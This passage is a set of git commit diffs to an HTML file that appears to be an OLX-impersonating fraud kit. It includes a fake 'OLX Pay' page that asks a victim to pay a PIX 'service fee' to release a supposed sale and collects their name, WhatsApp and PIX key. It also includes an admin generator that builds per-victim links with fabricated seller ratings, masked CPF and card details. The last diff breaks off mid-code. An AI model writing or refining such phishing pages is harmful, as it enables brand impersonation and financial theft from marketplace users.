-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
-  <style>
-    body { font-family: 'Segoe UI', sans-serif; background: #f3f3f3; margin: 0; padding: 20px; color: #333; }
-    #main-container { max-width: 480px; margin: 0 auto; }
-    .container { background: #fff; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); overflow: hidden; }
-    .header-image { height: 8px; background: #6e0ad6; width: 100%; }
-    .header-title { background: #6e0ad6; color: #fff; padding: 15px; text-align: center; font-weight: bold; font-size: 18px; }
-    .content { padding: 20px; }
-    .highlight { color: #00bfa5; font-weight: bold; }
-    h2 { font-size: 16px; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-top: 20px; color: #444; }
-    p { font-size: 14px; line-height: 1.5; color: #666; }
-    .icon { color: #999; width: 20px; text-align: center; margin-right: 8px; }
-    .badge { background: #e8fcf6; color: #00bfa5; padding: 5px 10px; border-radius: 4px; font-size: 11px; font-weight: bold; display: inline-block; margin-right: 5px; margin-bottom: 5px; }
-    
-    /* FORMULÁRIO */
-    input { width: 100%; padding: 12px; margin: 5px 0 15px; border: 1px solid #ddd; border-radius: 6px; box-sizing: border-box; }
-    button { width: 100%; padding: 15px; background: #f28000; color: #fff; border: none; border-radius: 25px; font-weight: bold; font-size: 16px; cursor: pointer; transition: 0.3s; }
-    button:hover { background: #d97300; }
-    button:disabled { background: #ccc; cursor: not-allowed; }
-
-    /* ÁREA DO PIX (NOVO) */
-    #pix-container { display: none; text-align: center; background: #f9f9f9; padding: 20px; border-radius: 8px; border: 2px dashed #00bfa5; margin-top: 20px; }
-    #pix-qrcode-img { max-width: 150px; margin-bottom: 15px; }
-    .pix-textarea { width: 100%; height: 60px; padding: 10px; font-size: 12px; background: #fff; border: 1px solid #ddd; border-radius: 4px; resize: none; color: #555; }
-    .btn-copy { background: #00bfa5; margin-top: 10px; border-radius: 6px; font-size: 14px; padding: 10px; }
-    .btn-copy:hover { background: #009e8e; }
-
-    .footer { text-align: center; font-size: 12px; color: #999; margin-top: 20px; }
-    .hidden { display: none !important; }
-    .visible { display: block !important; animation: fadeIn 0.5s; }
-    @keyframes fadeIn { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }
-  </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Admin - Gerador OLX V4</title>
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+<style>
+  body { background:#1e1e1e; color:#fff; font-family:sans-serif; padding:20px; }
+  form { max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; border-radius:12px; }
+  input { width:100%; padding:10px; margin:5px 0 15px; background:#3a3a3a; border:1px solid #444; color:#fff; border-radius:5px; box-sizing: border-box; }
+  button { width:100%; padding:15px; background:#00bfa5; border:none; border-radius:5px; color:#fff; font-weight:bold; cursor:pointer; }
+  button:disabled { background:#555; }
+  .modal { display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.9); align-items:center; justify-content:center; }
+  .modal.active { display:flex; }
+  .modal-box { background:#222; padding:30px; border-radius:10px; text-align:center; width:90%; max-width:400px; border:1px solid #444; }
+  .link-box { background:#000; color:#00bfa5; padding:10px; word-break:break-all; margin:15px 0; font-family:monospace; border:1px dashed #333; }
+</style>
 </head>
 <body>
 
-  <div id="main-container">
-    <div style="text-align:center; margin-top:50px; color:#666;">
-      <i class="fa-solid fa-circle-notch fa-spin" style="font-size:30px; color:#6e0ad6;"></i>
-      <p>Carregando transação...</p>
-    </div>
+<form id="adminForm">
+  <h2 style="text-align:center; color:#00bfa5;">Novo Pedido</h2>
+  
+  <label>Comprador</label>
+  <input type="text" name="comprador" required placeholder="Nome completo">
+  
+  <label>Link Pagamento (Base)</label>
+  <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando...">
+
+  <label>Taxa de Serviço (Que aparecerá para o cliente)</label>
+  <input type="text" name="taxa" class="money" placeholder="R$ 0,00">
+
+  <input type="hidden" name="valor" value="R$ 1.200,00">
+  <input type="hidden" name="prazo" value="10 minutos">
+  <input type="hidden" name="frete" value="Grátis">
+  <input type="hidden" name="tarifa" value="Inclusa">
+  <input type="hidden" name="cpf" value="***.***.***-**">
+  <input type="hidden" name="cartao" value="PIX">
+  <input type="hidden" name="vendas" value="Vendedor Verificado">
+  <input type="hidden" name="atendimento" value="Nota 5.0">
+  <input type="hidden" name="entrega" value="Envio Imediato">
+  
+  <button type="submit" id="btnSalvar">Gerar Link</button>
+</form>
+
+<div class="modal" id="modalSuccess">
+  <div class="modal-box">
+    <h3>Link Gerado!</h3>
+    <div class="link-box" id="finalLink">...</div>
+    <button onclick="copiarLink()">Copiar</button>
+    <br><br>
+    <button onclick="location.reload()" style="background:transparent; border:1px solid #555;">Novo</button>
   </div>
+</div>
 
-  <script>
-    /**
-     * 🏛️ ARQUITETO DE SOLUÇÕES - FRONTEND CLIENT V5 (FINAL)
-     * Objetivo: Gerar PIX Copia e Cola na mesma tela.
-     */
+<script>
+// ⚙️ CONFIGURAÇÃO
+const BACKEND_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
+const CLIENTE_URL = 'https://olxltda.github.io/OLX/'; 
 
-    // ========================================================
-    // ⚙️ CONFIGURAÇÃO: COLE AQUI SUA URL DO GOOGLE APPS SCRIPT
-    const WEB_APP_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
-    // ========================================================
+const form = document.getElementById('adminForm');
+const inputLink = document.getElementById('linkPagamento');
 
-    const mainContainer = document.getElementById('main-container');
+// Máscara Moeda
+document.querySelector('.money').addEventListener('input', (e) => {
+  let v = e.target.value.replace(/\D/g,'');
+  e.target.value = (parseFloat(v)/100).toLocaleString('pt-BR',{style:'currency', currency:'BRL'});
+});
 
-    // 1. INICIALIZAÇÃO
-    (async function init() {
-      const params = new URLSearchParams(window.location.search);
-      const id = params.get('id');
+// Carregar Último Link
+document.addEventListener('DOMContentLoaded', async () => {
+  try {
+    const res = await fetch(`${BACKEND_URL}?action=getLastLink`);
+    const json = await res.json();
+    if(json.link) inputLink.value = json.link;
+  } catch(e) { console.log(e); }
+});
 
-      if (!id) return renderError('Link inválido.');
+// Salvar
+form.addEventListener('submit', async (e) => {
+  e.preventDefault();
+  const btn = document.getElementById('btnSalvar');
+  btn.disabled = true; btn.innerText = "Gerando...";
 
-      try {
-        const response = await fetch(`${WEB_APP_URL}?action=get&id=${id}`);
-        const json = await response.json();
+  const data = {};
+  new FormData(form).forEach((v,k)=> data[k]=v);
+  data.linkPagamento = inputLink.value;
 
-        if (json.status === 'success') {
-          renderContainer(json.data, id);
-        } else {
-          renderError(json.message || 'Produto não encontrado.');
-        }
-      } catch (err) {
-        renderError('Erro de conexão. Recarregue a página.');
-      }
-    })();
+  try {
+    const res = await fetch(`${BACKEND_URL}?action=create`, {
+      method: 'POST',
+      body: JSON.stringify(data)
+    });
+    const json = await res.json();
+    
+    if(json.status === 'success') {
+      document.getElementById('finalLink').innerText = `${CLIENTE_URL}?id=${json.id}`;
+      document.getElementById('modalSuccess').classList.add('active');
+    } else {
+      alert('Erro: ' + json.message);
+    }
+  } catch(err) { alert('Erro de conexão'); }
+  
+  btn.disabled = false; btn.innerText = "Gerar Link";
+});
 
-    // 2. RENDERIZAÇÃO DA TELA
-    function renderContainer(dadosBrutos, produtoId) {
-      const dados = normalizeKeys(dadosBrutos);
-      mainContainer.innerHTML = '';
+function copiarLink() {
+  navigator.clipboard.writeText(document.getElementById('finalLink').innerText);
+  alert('Copiado!');
+}
+</script>
 
-      const container = document.createElement('div');
-      container.className = 'container';
-
-      // Conteúdo HTML Dinâmico
-      container.innerHTML = `
-        <div class="header-image"></div>
-        <div class="header-title">Compra Segura com OLX Pay</div>
-        <div class="content">
-          <p>🎉 <span class="highlight">Parabéns!</span> Venda iniciada.</p>
-          <p>Pague a taxa de <span class="highlight" id="txt-taxa">${dados.taxa || 'R$ --'}</span> para liberar o reembolso imediato de <span class="highlight">${dados.valor || 'R$ --'}</span>.</p>
-          
-          <h2>Resumo</h2>
-          <p><i class="fa-solid fa-user icon"></i> <strong>Comprador:</strong> ${dados.comprador || '---'}</p>
-          <p><i class="fa-solid fa-money-bill-wave icon"></i> <strong>Valor:</strong> ${dados.valor || '---'}</p>
-          <p><i class="fa-solid fa-credit-card icon"></i> <strong>Método:</strong> PIX</p>
-
-          <div style="margin-top:15px">
-            ${dados.vendas ? `<span class="badge">${dados.vendas}</span>` : ''}
-            ${dados.atendimento ? `<span class="badge">${dados.atendimento}</span>` : ''}
-          </div>
-
-          <h2>Dados para Liberação</h2>
-          
-          <form id="form-checkout">
-            <label style="font-size:12px; font-weight:bold; color:#666;">SEU NOME COMPLETO</label>
-            <input type="text" id="nome" required placeholder="Ex: João Silva">
-            
-            <label style="font-size:12px; font-weight:bold; color:#666;">SEU WHATSAPP</label>
-            <input type="tel" id="telefone" required placeholder="(00) 90000-0000">
-
-            <label style="font-size:12px; font-weight:bold; color:#666;">CHAVE PIX (PARA RECEBER)</label>
-            <input type="text" id="pix" required placeholder="CPF, Email ou Telefone">
-
-            <button type="submit" id="btn-enviar">Gerar PIX da Taxa</button>
-            <p id="msg-status" style="text-align:center; margin-top:10px; font-size:13px;"></p>
-          </form>
-
-          <div id="pix-container">
-            <h3 style="color:#00bfa5; margin:0 0 10px;">✅ Pagamento Gerado!</h3>
-            <p style="font-size:12px;">Copie o código abaixo e pague no seu app de banco:</p>
-            
-            <img id="pix-qrcode-img" src="" style="display:none;"> 
-            
-            <textarea id="pix-copia-cola" class="pix-textarea" readonly></textarea>
-            
-            <button type="button" class="btn-copy" id="btn-copiar">
-              <i class="fa-regular fa-copy"></i> Copiar Código PIX
-            </button>
-            
-            <div style="margin-top:15px; font-size:11px; color:#999;">
-              <i class="fa-solid fa-clock"></i> Aguardando confirmação automática...
-            </div>
-          </div>
-
-        </div>
-        <div class="footer">© 2025 OLX Pay. Segurança Garantida.</div>
-      `;
-
-      mainContainer.appendChild(container);
-
-      // 3. LÓGICA DE CHECKOUT (PIX NA TELA)
-      const form = document.getElementById('form-checkout');
-      const pixContainer = document.getElementById('pix-container');
-      const btnEnviar = document.getElementById('btn-enviar');
-      const msgStatus = document.getElementById('msg-status');
-      const txtPix = document.getElementById('pix-copia-cola');
-      const btnCopiar = document.getElementById('btn-copiar');
-
-      form.addEventListener('submit', async (e) => {
-        e.preventDefault();
-
-        // Bloqueia UI
-        btnEnviar.disabled = true;
-        btnEnviar.innerHTML = '<i class="fa-solid fa-circle-notch fa-spin"></i> Gerando PIX...';
-        msgStatus.textContent = "";
-
-        const formData = {
-          nome: document.getElementById('nome').value,
-          telefone: document.getElementById('telefone').value,
-          pix: document.getElementById('pix').value, // Chave Pix onde o cliente quer receber a venda
-          produto_id: produtoId
-        };
-
-        try {
-          // CHAMA O GAS
-          const response = await fetch(`${WEB_APP_URL}?action=checkout`, {
-            method: 'POST',
-            body: JSON.stringify(formData)
-          });
-
-          const result = await response.json();
-
-          if (result.status === 'success') {
-            // === SUCESSO: EXIBE O PIX ===
-            form.style.display = 'none'; // Esconde o formulário
-            pixContainer.style.display = 'block'; // Mostra o Pix
-            pixContainer.classList.add('visible');
-
-            // Preenche o Copia e Cola
-            // Se a API não mandar 'pix_copypaste', usamos o 'payment_link' como fallback
-            const codigoPix = result.pix_copypaste || result.payment_link;
-            txtPix.value = codigoPix;
-
-            // Lógica do Botão Copiar
-            btnCopiar.onclick = () => {
-              navigator.clipboard.writeText(codigoPix);
-              btnCopiar.innerHTML = '<i class="fa-solid fa-check"></i> Copiado!';
-              btnCopiar.style.background = '#4CAF50';
-            };
-
-            // Se tiver imagem de QR Code, exibe
-            /* if(result.pix_qrcode) {
-               document.getElementById('pix-qrcode-img').src = result.pix_qrcode; 
-               document.getElementById('pix-qrcode-img').style.display = 'inline-block';
-            } 
-            */
-
-          } else {
-            throw new Error(result.message || 'Erro ao gerar PIX.');
-          }
-
-        } catch (error) {
-          console.error(error);
-          btnEnviar.disabled = false;
-          btnEnviar.innerHTML = 'Tentar Novamente';
-          msgStatus.innerHTML = `<span style="color:red">❌ ${error.message}</span>`;
-        }
-      });
-    }
-
-    // Helpers
-    function normalizeKeys(obj) {
-      const newObj = {};
-      Object.keys(obj).forEach(k => newObj[k.toLowerCase()] = obj[k]);
-      // Aliases
-      newObj.valor = newObj.valor || newObj['valor total'];
-      newObj.taxa = newObj.taxa || newObj['taxa de serviço'];
-      return newObj;
-    }
-
-    function renderError(msg) {
-      mainContainer.innerHTML = `<div style="text-align:center; padding:50px; color:#666;"><h3>Atenção</h3><p>${msg}</p></div>`;
-    }
-  </script>
 </body>
 </html>

==== commit eb805336: "Atualizar o index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,114 +2,91 @@
 <html lang="pt-BR">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Admin - Gerador OLX V4</title>
+<title>Admin - Gerador OLX (Original)</title>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 <style>
   body { background:#1e1e1e; color:#fff; font-family:sans-serif; padding:20px; }
   form { max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; border-radius:12px; }
-  input { width:100%; padding:10px; margin:5px 0 15px; background:#3a3a3a; border:1px solid #444; color:#fff; border-radius:5px; box-sizing: border-box; }
-  button { width:100%; padding:15px; background:#00bfa5; border:none; border-radius:5px; color:#fff; font-weight:bold; cursor:pointer; }
-  button:disabled { background:#555; }
+  input { width:100%; padding:10px; margin:5px 0 15px; background:#3a3a3a; border:1px solid #444; color:#fff; border-radius:5px; }
+  button { width:100%; padding:15px; background:#00bfa5; border:none; color:#fff; font-weight:bold; cursor:pointer; }
   .modal { display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.9); align-items:center; justify-content:center; }
   .modal.active { display:flex; }
-  .modal-box { background:#222; padding:30px; border-radius:10px; text-align:center; width:90%; max-width:400px; border:1px solid #444; }
-  .link-box { background:#000; color:#00bfa5; padding:10px; word-break:break-all; margin:15px 0; font-family:monospace; border:1px dashed #333; }
+  .modal-box { background:#222; padding:30px; border-radius:10px; text-align:center; border:1px solid #444; }
 </style>
 </head>
 <body>
 
 <form id="adminForm">
-  <h2 style="text-align:center; color:#00bfa5;">Novo Pedido</h2>
+  <h2>Novo Pedido</h2>
   
   <label>Comprador</label>
-  <input type="text" name="comprador" required placeholder="Nome completo">
+  <input type="text" name="comprador" required>
   
-  <label>Link Pagamento (Base)</label>
+  <label>Link Pagamento</label>
   <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando...">
 
-  <label>Taxa de Serviço (Que aparecerá para o cliente)</label>
-  <input type="text" name="taxa" class="money" placeholder="R$ 0,00">
-
-  <input type="hidden" name="valor" value="R$ 1.200,00">
+  <label>Valor</label>
+  <input type="text" name="valor" class="money" value="R$ 1.200,00">
+  
   <input type="hidden" name="prazo" value="10 minutos">
   <input type="hidden" name="frete" value="Grátis">
   <input type="hidden" name="tarifa" value="Inclusa">
-  <input type="hidden" name="cpf" value="***.***.***-**">
-  <input type="hidden" name="cartao" value="PIX">
-  <input type="hidden" name="vendas" value="Vendedor Verificado">
-  <input type="hidden" name="atendimento" value="Nota 5.0">
-  <input type="hidden" name="entrega" value="Envio Imediato">
   
   <button type="submit" id="btnSalvar">Gerar Link</button>
 </form>
 
 <div class="modal" id="modalSuccess">
   <div class="modal-box">
-    <h3>Link Gerado!</h3>
-    <div class="link-box" id="finalLink">...</div>
-    <button onclick="copiarLink()">Copiar</button>
-    <br><br>
-    <button onclick="location.reload()" style="background:transparent; border:1px solid #555;">Novo</button>
+    <h3>Link Criado!</h3>
+    <div id="finalLink" style="color:#00bfa5; margin:15px 0;">...</div>
+    <button onclick="location.reload()">Novo</button>
   </div>
 </div>
 
 <script>
-// ⚙️ CONFIGURAÇÃO
-const BACKEND_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
-const CLIENTE_URL = 'https://olxltda.github.io/OLX/'; 
+// ATUALIZE COM A NOVA URL DO DEPLOY AQUI
+const BACKEND_URL = 'https://script.google.com/macros/s/SEU_NOVO_DEPLOY_AQUI/exec'; 
+const CLIENTE_BASE_URL = 'https://olxltda.github.io/OLX/'; // URL do seu site cliente
 
 const form = document.getElementById('adminForm');
 const inputLink = document.getElementById('linkPagamento');
 
-// Máscara Moeda
-document.querySelector('.money').addEventListener('input', (e) => {
-  let v = e.target.value.replace(/\D/g,'');
-  e.target.value = (parseFloat(v)/100).toLocaleString('pt-BR',{style:'currency', currency:'BRL'});
+// Carrega ultimo link
+document.addEventListener('DOMContentLoaded', async () => {
+  try {
+    const res = await fetch(`${BACKEND_URL}?action=lastlink`);
+    const json = await res.json();
+    if(json.link) inputLink.value = json.link;
+  } catch(e) { console.log('Erro ao carregar link', e); }
 });
 
-// Carregar Último Link
-document.addEventListener('DOMContentLoaded', async () => {
-  try {
-    const res = await fetch(`${BACKEND_URL}?action=getLastLink`);
-    const json = await res.json();
-    if(json.link) inputLink.value = json.link;
-  } catch(e) { console.log(e); }
-});
-
-// Salvar
 form.addEventListener('submit', async (e) => {
   e.preventDefault();
-  const btn = document.getElementById('btnSalvar');
-  btn.disabled = true; btn.innerText = "Gerando...";
-
+  document.getElementById('btnSalvar').innerText = "Processando...";
+  
   const data = {};
-  new FormData(form).forEach((v,k)=> data[k]=v);
-  data.linkPagamento = inputLink.value;
-
+  new FormData(form).forEach((v, k) => data[k] = v);
+  
+  // O Backend original espera um POST direto para salvar
   try {
-    const res = await fetch(`${BACKEND_URL}?action=create`, {
+    const res = await fetch(BACKEND_URL, {
       method: 'POST',
       body: JSON.stringify(data)
     });
     const json = await res.json();
     
     if(json.status === 'success') {
-      document.getElementById('finalLink').innerText = `${CLIENTE_URL}?id=${json.id}`;
+      const link = `${CLIENTE_BASE_URL}?id=${json.id}`;
+      document.getElementById('finalLink').innerText = link;
       document.getElementById('modalSuccess').classList.add('active');
     } else {
       alert('Erro: ' + json.message);
     }
-  } catch(err) { alert('Erro de conexão'); }
-  
-  btn.disabled = false; btn.innerText = "Gerar Link";
+  } catch(err) {
+    alert('Erro de conexão');
+  }
+  document.getElementById('btnSalvar').innerText = "Gerar Link";
 });
-
-function copiarLink() {
-  navigator.clipboard.writeText(document.getElementById('finalLink').innerText);
-  alert('Copiado!');
-}
 </script>
-
 </body>
 </html>

==== commit 5ba615b4: "Refactor index.html with improved styles and structure Updated styles and improved form inputs for b" ====
--- a/index.html
+++ b/index.html
@@ -2,16 +2,123 @@
 <html lang="pt-BR">
 <head>
 <meta charset="UTF-8">
-<title>Admin - Gerador OLX (Original)</title>
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Admin - Gerador de Links OLX</title>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 <style>
-  body { background:#1e1e1e; color:#fff; font-family:sans-serif; padding:20px; }
-  form { max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; border-radius:12px; }
-  input { width:100%; padding:10px; margin:5px 0 15px; background:#3a3a3a; border:1px solid #444; color:#fff; border-radius:5px; }
-  button { width:100%; padding:15px; background:#00bfa5; border:none; color:#fff; font-weight:bold; cursor:pointer; }
-  .modal { display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.9); align-items:center; justify-content:center; }
-  .modal.active { display:flex; }
-  .modal-box { background:#222; padding:30px; border-radius:10px; text-align:center; border:1px solid #444; }
+  /* --- ESTILOS GERAIS --- */
+  body { background:#1e1e1e; color:#fff; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; padding:20px; margin:0; }
+  
+  form { 
+    max-width:500px; margin:0 auto; background:#2b2b2b; padding:30px; 
+    border-radius:12px; box-shadow: 0 10px 25px rgba(0,0,0,0.5);
+  }
+  
+  h2 { text-align:center; color:#00bfa5; margin-top:0; }
+  
+  label { 
+    display:block; font-size: 12px; color: #ccc; 
+    text-transform: uppercase; font-weight: bold; margin-top: 15px; 
+  }
+  
+  input { 
+    width:100%; padding:12px; margin-top:5px; background:#3a3a3a; 
+    border:1px solid #444; color:#fff; border-radius:6px; box-sizing: border-box; 
+    font-size: 15px; transition: 0.3s;
+  }
+  input:focus { border-color: #00bfa5; outline: none; background: #444; }
+
+  /* Estilo para input desabilitado */
+  input:disabled {
+      cursor: wait;
+      color: #888;
+  }
+  
+  button#btnSalvar { 
+    width:100%; padding:15px; background:#00bfa5; border:none; 
+    border-radius:8px; color:#fff; font-weight:bold; cursor:pointer; 
+    font-size: 16px; margin-top: 25px; transition: 0.2s;
+  }
+  button#btnSalvar:hover { background:#009e8e; transform: translateY(-2px); }
+  button:disabled { background: #555; cursor: not-allowed; opacity: 0.7; }
+  
+  /* --- MODAL --- */
+  .modal { 
+    display:none; position:fixed; top:0; left:0; width:100%; height:100%; 
+    background:rgba(0,0,0,0.9); align-items:center; justify-content:center; z-index: 1000;
+  }
+  .modal.active { display:flex; animation: fadeIn 0.3s; }
+  
+  .modal-box { 
+    background:#222; padding:30px; border-radius:10px; text-align:center; 
+    max-width:450px; width: 90%; border: 1px solid #444; box-shadow: 0 0 50px rgba(0,191,165,0.2);
+  }
+  
+  .link-display { 
+    background:#111; padding:15px; color:#00bfa5; word-break:break-all; 
+    margin:20px 0; border-radius:5px; font-family: monospace; border: 1px dashed #333; font-size: 13px;
+  }
+  
+  .actions-grid {
+    display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 10px;
+  }
+
+  .btn-action { 
+    padding:12px; border:none; border-radius:6px; cursor:pointer; font-weight:bold; width: 100%; font-size:14px;
+    display: flex; align-items: center; justify-content: center; gap: 8px; text-decoration: none;
+  }
+  
+  .btn-copy { background:#fff; color:#000; }
+  .btn-copy:hover { background:#f0f0f0; }
+
+  .btn-view { background:#333; color:#fff; border: 1px solid #555; }
+  .btn-view:hover { background:#444; border-color: #fff; }
+
+  .btn-new { background:transparent; color:#888; border: 1px solid #444; width: 100%; margin-top: 5px;}
+  .btn-new:hover { color: #fff; border-color: #fff; }
+
+  @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
+
+  /* --- NOVOS ESTILOS COLLAPSIBLE --- */
+  .toggle-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 10px 15px;
+    margin: 20px -30px 0; /* Ajusta margem para cobrir a largura do form */
+    border-top: 1px solid #444;
+    border-bottom: 1px solid #444;
+    cursor: pointer;
+    background: #3a3a3a;
+    transition: background 0.2s;
+  }
+
+  .toggle-header:hover {
+    background: #444;
+  }
+  
+  .toggle-header p {
+    font-size: 12px;
+    color: #00bfa5; /* Cor do título para contraste */
+    letter-spacing: 1px;
+    font-weight: bold;
+    margin: 0;
+  }
+
+  #preset-fields-container {
+    max-height: 0;
+    overflow: hidden;
+    transition: max-height 0.3s ease-in-out;
+  }
+
+  .toggle-icon {
+    transition: transform 0.3s ease;
+  }
+
+  .toggle-icon.rotated {
+    transform: rotate(180deg);
+    color: #00bfa5;
+  }
 </style>
 </head>
 <body>
@@ -19,74 +126,209 @@
 <form id="adminForm">
   <h2>Novo Pedido</h2>
   
-  <label>Comprador</label>
-  <input type="text" name="comprador" required>
-  
-  <label>Link Pagamento</label>
-  <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando...">
-
-  <label>Valor</label>
-  <input type="text" name="valor" class="money" value="R$ 1.200,00">
-  
-  <input type="hidden" name="prazo" value="10 minutos">
-  <input type="hidden" name="frete" value="Grátis">
-  <input type="hidden" name="tarifa" value="Inclusa">
-  
-  <button type="submit" id="btnSalvar">Gerar Link</button>
+  <label>Nome do Comprador</label>
+  <input type="text" name="comprador" required placeholder="Nome completo">
+  
+  <label>Link Pagamento (Checkout)</label>
+  <input type="text" name="linkPagamento" id="linkPagamento" placeholder="Carregando último link...">
+
+  <label>Taxa de Serviço</label>
+  <input type="text" name="taxa" class="money" placeholder="R$ 0,00">
+
+  <div id="preset-toggle" class="toggle-header">
+      <p>DADOS PRÉ-DEFINIDOS</p>
+      <i id="toggle-icon" class="fa-solid fa-chevron-down toggle-icon"></i>
+  </div>
+  
+  <div id="preset-fields-container" class="collapsed">
+    
+    <label>Valor Total</label>
+    <input type="text" name="valor" class="money" value="R$ 1.000,00">
+
+    <label>Prazo</label>
+    <input type="text" name="prazo" value="12 horas">
+
+    <label>Frete</label>
+    <input type="text" name="frete" class="money" value="R$ 0,00">
+
+    <label>Tarifa</label>
+    <input type="text" name="tarifa" class="money" value="R$ 0,00">
+
+    <label>CPF Mascarado</label>
+    <input type="text" name="cpf" value="406.***.***.01">
+
+    <label>Cartão Mascarado</label>
+    <input type="text" name="cartao" value="Mastercard 4588">
+
+    <label>Histórico de Vendas</label>
+    <input type="text" name="vendas" value="08 Vendas nos últimos 06 meses">
+
+    <label>Avaliação Atendimento</label>
+    <input type="text" name="atendimento" value="Avaliação 4.7/5.0">
+
+    <label>Taxa de Entrega</label>
+    <input type="text" name="entrega" value="Taxa de entregues no prazo 07/08">
+    
+  </div>
+  <button type="submit" id="btnSalvar">Gerar Link do Cliente</button>
 </form>
 
 <div class="modal" id="modalSuccess">
   <div class="modal-box">
-    <h3>Link Criado!</h3>
-    <div id="finalLink" style="color:#00bfa5; margin:15px 0;">...</div>
-    <button onclick="location.reload()">Novo</button>
+    <h3 style="color:#00bfa5; margin-top:0;">Link Gerado com Sucesso!</h3>
+    <p style="color:#aaa; font-size:14px;">Envie este link para o cliente.</p>
+    
+    <div class="link-display" id="finalLink">...</div>
+    
+    <div class="actions-grid">
+      <button class="btn-action btn-copy" id="btnCopy">
+        <i class="fa-regular fa-copy"></i> Copiar
+      </button>
+      <a href="#" target="_blank" class="btn-action btn-view" id="btnView">
+        <i class="fa-solid fa-external-link-alt"></i> Visualizar
+      </a>
+    </div>
+
+    <button class="btn-action btn-new" onclick="location.reload()">Criar Novo Pedido</button>
   </div>
 </div>
 
 <script>
-// ATUALIZE COM A NOVA URL DO DEPLOY AQUI
-const BACKEND_URL = 'https://script.google.com/macros/s/SEU_NOVO_DEPLOY_AQUI/exec'; 
-const CLIENTE_BASE_URL = 'https://olxltda.github.io/OLX/'; // URL do seu site cliente
+// ========================================================
+// ⚙️ CONFIGURAÇÃO
+// ========================================================
+
+const BACKEND_URL = 'https://script.google.com/macros/s/AKfycbw25mbSP6E1kpFtV0tMy0Y3IMHoUw9_oTu79oOeDqwfDSse5SklzEi3JxPlevsRh5BDsg/exec'; 
+const CLIENTE_URL = 'https://olxltda.github.io/OLX/'; 
+
+// ========================================================
 
 const form = document.getElementById('adminForm');
-const inputLink = document.getElementById('linkPagamento');
-
-// Carrega ultimo link
+const modal = document.getElementById('modalSuccess');
+const linkDisplay = document.getElementById('finalLink');
+const btnSalvar = document.getElementById('btnSalvar');
+const btnCopy = document.getElementById('btnCopy');
+const btnView = document.getElementById('btnView');
+const inputLinkPagamento = document.getElementById('linkPagamento');
+
+// --- LÓGICA DE COLLAPSIBLE ---
+const toggleHeader = document.getElementById('preset-toggle');
+const fieldsContainer = document.getElementById('preset-fields-container');
+const toggleIcon = document.getElementById('toggle-icon');
+
+const togglePresetFields = () => {
+    const isExpanded = fieldsContainer.classList.toggle('expanded');
+    toggleIcon.classList.toggle('rotated');
+
+    if (isExpanded) {
+        fieldsContainer.style.maxHeight = fieldsContainer.scrollHeight + "px";
+    } else {
+        fieldsContainer.style.maxHeight = "0";
+    }
+};
+
+toggleHeader.addEventListener('click', togglePresetFields);
+
+
+// --- LÓGICA DE MÁSCARA DE MOEDA (R$) ---
+const moneyInputs = document.querySelectorAll('.money');
+const formatMoney = (value) => {
+  value = value.replace(/\D/g, "");
+  const amount = parseFloat(value) / 100;
+  if (isNaN(amount)) return "";
+  return amount.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
+};
+moneyInputs.forEach(input => {
+  input.addEventListener('input', (e) => e.target.value = formatMoney(e.target.value));
+  
+  if(input.value) {
+    const cleanVal = input.value.replace(/\D/g, "");
+    if(cleanVal) input.value = formatMoney(cleanVal);
+  }
+});
+
+// --- RECUPERAR ÚLTIMO LINK DA PLANILHA (INÍCIO DO LOADING) ---
 document.addEventListener('DOMContentLoaded', async () => {
+  // Ações de Loading/Bloqueio
+  inputLinkPagamento.disabled = true;
+  inputLinkPagamento.placeholder = "⚙️ Carregando último link..."; 
+  inputLinkPagamento.style.color = '#00bfa5'; // Feedback visual de ativo/loading
+
   try {
-    const res = await fetch(`${BACKEND_URL}?action=lastlink`);
+    const res = await fetch(`${BACKEND_URL}?action=getLastLink`);
     const json = await res.json();
-    if(json.link) inputLink.value = json.link;
-  } catch(e) { console.log('Erro ao carregar link', e); }
+    
+    if(json.status === 'success' && json.link) {
+      inputLinkPagamento.value = json.link;
+      inputLinkPagamento.style.color = '#fff'; // Retorna a cor normal do texto
+    } else {
+      inputLinkPagamento.placeholder = "Nenhum link anterior encontrado. Insira um link.";
+    }
+  } catch(e) {
+    console.error("Erro ao buscar ultimo link", e);
+    inputLinkPagamento.placeholder = "❌ Erro ao carregar link. Insira manualmente.";
+    inputLinkPagamento.style.color = '#ff4d4d'; // Cor de erro
+  } finally {
